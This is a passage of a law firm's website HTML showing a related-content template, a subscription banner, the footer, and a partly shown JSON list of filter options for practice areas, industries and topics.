                                    <div class="related-content__item-content" v-if="result.RecapCTA || result.RegisterCTA">
                                        <div class="related-content__registration-container">
                                            <a class="button" v-bind:href="result.RegisterCTA.Url" v-bind:target="result.RegisterCTA.Target" data-content="Register" is="slidey-link" v-if="result.RegisterCTA && Date.parse(result.SortDate) >= currentDate">
                                                <span>Register for the Event</span>
                                                <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                            </a>
                                            <a class="button" v-bind:href="result.RecapCTA.Url" v-bind:target="result.RecapCTA.Target" data-content="Register" is="slidey-link" v-if="result.RecapCTA && Date.parse(result.SortDate) < currentDate">
                                                <span>View the Recap</span>
                                                <i v-if="result.RecapCTA.IsExternal" class="icon__external-link" style="padding-left: 0.5em;"></i>
                                            </a>
                                        </div>
                                    </div>
                                    <div class="related-content__item-content" v-if="result.MinutesToRead && !(result.RecapCTA || result.RegisterCTA)">
                                        <div class="related-content__minute-label">
                                            <span v-bind:class="result.MinutesToReadIcon"></span>
                                            <span v-html="result.MinutesToRead"></span><span>min</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="related-content__separator"></div>
                            </div>
                            <div v-if="hasMoreAdditionalResults" class="related-content__view-all">
                                <button class="button" v-on:click="loadMoreAdditionalResults" is="slidey-button">Load More</button>
                            </div>
                        </div>
                    </div>
                </div>

            </section>
        </div>

        
    <section aria-label="Crosslink" class="bookend-no-image section section--overflow-visible" data-swiftype-index='false'>
        <div class="bookend-no-image__content" is="swipable" direction="fromRight">
            <h3 role="heading" aria-level="2" class="bookend-no-image__text" is="fadable" v-bind:delay="600">
                <p>Subscribe to receive the latest news from us</p>
            </h3>
        </div>
        <div is="fadable" v-bind:delay="600" class="bookend-no-image__buttons-container">
            <div class="bookend-no-image__buttons button__row">
                <a class="button--filled button--padded" href="/insights/subscription-center">Subscription Center</a>
            </div>
        </div>
    </section>

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

<script type="application/javascript">
    var json = {"Dropdowns":[{"Label":"Content Type","QueryKey":"type","FilterKey":"subtype","Type":0,"Options":[{"Value":"a9c625fb0a774feab24ed8bcdfa143cb","Label":"Publications","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c83cb44dbd5a48ab9c0a5a91327384ab","Label":"Alerts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"af3b45424c2444cd85b72faeab101184","Label":"Blogs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dac80fb9e7814ad28119348e07bfb039","Label":"Newsletters","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"100fb1e225e54a0094f96a573d68d274","Label":"Podcasts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e82685f17bd34280b784cebf35267c99","Label":"Events","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8a39a063eca94de2ac7a7210d785b156","Label":"Past Events","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Practice","QueryKey":"practice","FilterKey":"topic","Type":0,"Options":[{"Value":"ee6f6ad908214be7acb1d4477acf2c1c","Label":"Advertising and Marketing Litigation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ccd6f5450214de3bdd335f26af2b7b7","Label":"Antitrust","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"918c29217ffd41939ee7e1b5834b6076","Label":"Bankruptcy and Creditors' Rights","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"47dfe410e4c244ffb25849d6a5749531","Label":"Class Action Defense","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3111ea4c09494c15855d6440d3be88a4","Label":"Commercial Litigation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1edaf486cec7433aa83e589a44730bc2","Label":"Congressional Investigations","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58f2a759e0204c819ab3f1bdda47aae5","Label":"Corporate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ddc65299ffff413c8ba19c5a7aef355a","Label":"Corporate Governance and Investigations","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"42f43f4395cd4f6f83d5c42681a05e3f","Label":"Employee Benefits and Executive Compensation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c9212b1d35464c99a9aa8e854fcb535a","Label":"Employee Mobility and Trade Secrets","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4a59eb087942420c88ce0f0991ee8884","Label":"Energy Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ec0e36cf331a47a5a235116b8334d606","Label":"Environmental and Natural Resources","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e3327599a9e24e5eb1b6831ebc3da61a","Label":"Finance","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3345773cfd5547fca2607ce43c20882f","Label":"Financial Services Wage Compliance","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2c26c57b06f445f98aa490d7e3d2e8bd","Label":"Food and Drug Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ced603f1f4f04dca8ff3a55094e078b2","Label":"Franchise and Distribution","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2c2f1d1c111044b0ba26023e0ceea113","Label":"Government Contracts and Grants","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"295c30f55e9f4bdf8ad791fb1eb738fd","Label":"Homeland Security","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bc8875c889564fbb86c3dcf5d980c26e","Label":"Infrastructure","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e395aded573e4a4fb7169d2294c5326a","Label":"Insurance","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3639640a4c0e41348bbfe2d09114ced4","Label":"Intellectual Property","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8eab9ed1ac354845ae1301953063fa7c","Label":"International","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"98195eadfa644214aab5ec611ac71db1","Label":"International Dispute Resolution","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d664be22e6ae455daaa73a17e9788ed7","Label":"International Trade and Logistics","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ec759a1e5e694388aff54e7b0e366a2f","Label":"Investigations and White Collar Defense","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3a7537e9aa6343ce969e49fe6d69b404","Label":"Labor and Employment","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"73dd8c39875744e3ac38240d8aa03fe2","Label":"Legislative and Government Affairs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"62b6b2c2cf2540c7979aa916424ea6aa","Label":"Litigation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"059b40c241a74e6c9c78cf83aa74406b","Label":"Maryland Corporate Practice","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"44a4870c47f640118cbfb7947f565ed0","Label":"Mergers and Acquisitions","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9a33d30d00504284861c084ee110ec2c","Label":"Payments and Fintech","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8583e8d6050f47119c393f9b08702c04","Label":"Political Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0a74a414854d4daeaa6707167ee96211","Label":"Postal Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e651f55fcb6f470c8bff247cc6c49011","Label":"Privacy and Data Security","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a53ca9e7a0fc4c30abab58deda0dbbb7","Label":"Private Wealth Planning","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aa0cf1690fd04cd29a3a5605b247abb5","Label":"Product Liability and Mass Torts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d8488fe9f8c04638b8270437f27a32f4","Label":"Public-Private Partnerships","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4b5f76a2ea8b4eb797eec8fb320d1bd9","Label":"Real Estate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a84e6a02f2a24bbc89f57c5866e8cb1b","Label":"Regulatory","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"72fad923fda24b2495d01638a663c8a4","Label":"State and Local Government","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b1f82037e8814eb4b2f1c0a18ab33afe","Label":"State Attorneys General","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8deddfc4424b4e9b857f12c985e99e06","Label":"Tax","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8e7c278311964ce0b94faea5e29c1ded","Label":"Technology and Innovation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6cbbbdfc75c44cdcb1b6c849f8137748","Label":"Technology, Media, and Commercial","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9e74d8271a46473ba0e4fd985344b4ae","Label":"Telecommunications","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e090a8abde60447198336f9f41d08872","Label":"Trademark Prosecution and Brand Management","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Industry","QueryKey":"industry","FilterKey":"topic","Type":0,"Options":[{"Value":"44d5fb6364c94ce18a5258f8d5b67b78","Label":"Administration Outlook","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4cd02cee202644c7a82a29fa39913f3a","Label":"Advertising and Marketing","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2777902ae04a4f7e96e387138b77d13d","Label":"Art Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f3fde89f2f44435bd6136d43738c3dd","Label":"Artificial Intelligence","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"647e7362e8e24207b198b4db43242c42","Label":"Autonomous and Connected Mobility","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f2b95f81a6cc4c7ab0de105ac277b9af","Label":"Blockchain and Digital Currencies","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e8712da69a444b4e9741b936b22004ed","Label":"Cannabis Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c1511ff096264db981780940f93d4892","Label":"Commercial Mortgage-Backed Securities Servicing","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bcba9af321bb402f9af5f770b3f1544d","Label":"Construction","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1bef5bba2a734838a59f4e95ecbdaa8f","Label":"Consumer Financial Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6dbbfa737ad84fc58906f4b772994676","Label":"Consumer Products and Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0e3f4943c3b840ddba41a2a49ade236b","Label":"COVID-19 Task Force","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"092c418a53e74f3091405e74fa3baf81","Label":"Credit Counseling and Debt Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a68b09e18e3f4d90bc38cae95701a532","Label":"Cybersecurity Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"588f8740dded45adb34241b0a514704c","Label":"Dietary Supplements, Cosmetics and Functional Foods","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3d289a219b054891a14d45047e2f5e81","Label":"Digital Media","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e53c1aa075da461e87fc02af47bb4dd3","Label":"Drugs, Biologics, and Medical Devices","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5ac65e493edc486f832c306d82a2558d","Label":"Education","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c70f4dda8a864b51bcf676f6085dff85","Label":"Emerging Companies:  Venable Venture Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31999bbe34d14bd1a7b0e4370907c8e6","Label":"Energy Industry","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"254e45ef21794d77ac0400ae769a621a","Label":"Entertainment and Media","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f7f9861d38d0452f9b86e612f6d57682","Label":"Financial Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e975da310f27444e8001eb345786e3a3","Label":"Government Contractors","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d6b512340cd14c6a9a05f024ee9f59cd","Label":"Growth Companies","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c67aba6a095a4f4b94a67ec15460ae50","Label":"Healthcare","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d80f0c859e034950a9df0262d2657fb3","Label":"Hospitality","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d1cdcbd52e8f454592978a453e99aac1","Label":"Life Sciences","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e753fd6092f49a08e2d3b5f10fc379f","Label":"Maritime","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0cfe003732f541539a3087dcbdd4cf48","Label":"Mining Industry","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d56a9e5bcf44921ad6b1c0a30a5867a","Label":"Nanotechnology","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7bddee479c384fc482df3d35490bbb9f","Label":"Nonprofit Organizations","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3a97e55bdbc641f685b07b3a751ae5fe","Label":"Pharmaceuticals","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fb850519a166483b87f062c07dd32b2f","Label":"Research Institutions","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"27b84ca6491a400d94aa27f303dff12d","Label":"Sports","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ab870b77b4404a45aa4e0b98d4dbbd25","Label":"Toys and Games","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Date Range","QueryKey":"daterange","FilterKey":null,"Type":0,"Options":[{"Value":"1","Label":"Upcoming","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2","Label":"Last 30 Days","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3","Label":"Last 90 Days","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5","Label":"This Year","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4","Label":"Last Year","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6","Label":"Three Years and Older","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Topic Area","QueryKey":"topic","FilterKey":null,"Type":1,"Options":[{"Value":"92897d262e30493f82b3db83db6259c7","Label":"Administration","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"bc55a5c2c831431d96bafea06bcf3d0f","Label":"Advertising and Marketing","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"55e2081ac87b4fbb915ec87324f8b7b7","Label":"Advertising Webinar Series","SimpleLabel":"","ParentValues":["4cd02cee202644c7a82a29fa39913f3a"],"AlternateName":"","SimpleAlternateName":""},{"Value":"6f1ef3065ec240eb85abb6160b3e1ffa","Label":"Antitrust","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"4baab442472445488eaa33bd0559fdae","Label":"Antitrust and Trade Regulation","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"bf1dac53940c4f17ad47785153de3f91","Label":"Autonomous and Connected Mobility","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0e9594aab8fe488dac2baa061ce3e8de","Label":"Autonomous Vehicles","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d13880a02c1244e68af9afd163222dd3","Label":"Back to Work","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"18ee337b300b4586b32580b9683eb70d","Label":"Cause-Related Marketing","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"f26daa537f6746709b62a78810052e51","Label":"CEQ","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"b5627224bba54dfb890f645675a29ae9","Label":"Certification, Standard-Setting and Codes of Ethics","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"ecfaa3a00606433db3027ee31ff4a460","Label":"Clean Water","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"bf0fefa338294aecb14d4db6427d62b8","Label":"Commercial Development","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"a556ac99c430455592c4f31b8ee3a311","Label":"Communications","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"ada0125e9c214a49a3045cfac327a94a","Label":"Construction Law: A/E Issues","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"12d6768b0a964fa38935b71bb15a0266","Label":"Construction Law: Other Issues","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c794d5ffcdfc493eb31c3a7c57cac73c","Label":"Consumer Financial Services","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"ffc33955f0dd4d5586e18ab413629c55","Label":"Copyrights and Trademarks","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"71d12be8a4b94fcfb8fa8afcf81cf58a","Label":"Corporate","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2237ce801598411fbfc9391ad2b5e82c","Label":"Corporate Governance","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"16cba1dac86841ab8708a5914f7235d4","Label":"Cybersecurity","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c31b751ce98e4e9da3809eb2845afb99","Label":"Designer-Led Design-Build","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"f03b1b5a5c394491a1b3b0e2241418cb","Label":"Education","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"050cda50a2624b9783bca0c1ccbd73bf","Label":"Electronic Communications","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"e11694e014ae41b084aa79cb87d5e6c1","Label":"Employee Benefits and Executive Compensation","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"03db54c1342449e2b7e67da06b0ea506","Label":"Employment Law","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2409191dd46a40b3bf55120df5740895","Label":"Endangered Species and Wildlife","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"fea7872eddd7488d9fd1d01ec3babdb4","Label":"Energy Law","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d68f756a361c458ca2277a0deb05b651","Label":"Entertainment","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"5c406a057b0f472a9049c620bb97e2fd","Label":"Environmental","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"7e3818bd7da84b93aa783ddd50300d79","Label":"Environmental and Natural Resources","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"5f0c00b0d87842a795de32ec4f6276fa","Label":"Environmental and Natural Resources","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2a2b6942c906430fb1787e5e51051b79","Label":"Environmental Policy and Rulemaking","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"e6eb62b46efd4396a55925b891c4b161","Label":"EPA","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d51c9bd8656647ed89408c5447745eb8","Label":"Executive Actions","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"a4c8dc2c3cff4584a4ba4431b61462d3","Label":"Financial Services","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0136b64908cb44978afe4c4282580c58","Label":"Forest Conservation","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"7514675d273e468cb79f6ffa18c7e076","Label":"General Interest","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"16013045204543168b2fd918063bfce2","Label":"Government Contracts","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"fa5502949efb41d78b7d68138a1ca614","Label":"Government Contracts","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d5f0ef58aebe4865baf3f89e6b89dc18","Label":"Government Grants and Contracts","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"81089c951fa24b8ba3a01ac8a022bd27","Label":"Healthcare","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"afd5e78b001a4deaae6cb1c2f74573ff","Label":"Independent Schools","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"79a8342483c54071a64247f27a07b323","Label":"Infrastructure","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"f3b4f03bd0dc4b14918e7495fbc7063e","Label":"Infrastructure","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"8d38bfb942dd4c158fc39df581f1dac0","Label":"Insurance","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"945472cf91424c63abbb169890766a6c","Label":"Intellectual Property","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"3bf7cc20cf4e4f5a9066e21770413aec","Label":"Intellectual Property","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"1c9fbba96dcc4e3dae9672a3bc1c5c6b","Label":"International","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"a3360245e8ae42c29eeea59c2dbad9ed","Label":"International Trade","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0d804c6f1b26442fb04c6e3b285a8a22","Label":"International Trade","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"4e9186fb21da41d1bc138eea4fa60785","Label":"International Trade","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c45e4f2353a34dbcbc56c139d3082fa8","Label":"Labor and Employment","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"fed784e81bb041eabc620684fbdd8e32","Label":"Labor and Employment","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"bef69e3716184c3d8b4512286832ebc9","Label":"Legal 